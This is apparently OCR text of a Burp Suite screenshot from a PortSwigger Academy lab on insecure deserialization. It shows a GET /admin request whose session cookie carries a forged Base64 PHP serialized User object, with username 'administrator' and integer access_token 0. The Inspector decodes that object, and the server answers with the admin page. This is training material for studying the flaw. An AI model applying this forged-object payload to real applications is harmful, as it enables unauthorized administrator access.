 Request
Pretty Raw Hex Hackvertor \n
1 GET /admin HTTP/2
2 Host: 0aba008e03a1116f80f1ee30002f0098.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjEzOiJhZG1pbmlzdHJhdG9yIjtzOjEyOiJhY2Nlc3NfdG9rZW4i
O2k6MDt9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aba008e03a1116f80f1ee30002f0098.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3120
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Modifying serialized data types
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Modifying serialized data types
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/deserialization/exploiting/lab-deserializat
ion-modifying-serialized-data-types'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>
LAB
</span>
34 <p>
Search
0 highlights
Inspector
Selection 100 (0x64)
Selected text
Tzo0OiJVc2VyIjoyOntzOjg6In
VzZXJuYW1lIjtzOjEzOiJhZG1p
bmlzdHJhdG9yIjtzOjEyOiJhY2
Nlc3NfdG9rZW4iO2k6MDt9
Decoded from: URL encoding
Tzo0OiJVc2VyIjoyOntzOjg6In
VzZXJuYW1lIjtzOjEzOiJhZG1p
bmlzdHJhdG9yIjtzOjEyOiJhY2
Nlc3NfdG9rZW4iO2k6MDt9
Decoded from: Base64
O:4:"User":2:{s:8:"usernam
e";s:13:"administrator";s:
12:"access_token";i:0;}
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 4
Inspector
Notes
Done
3,253 bytes | 525 millis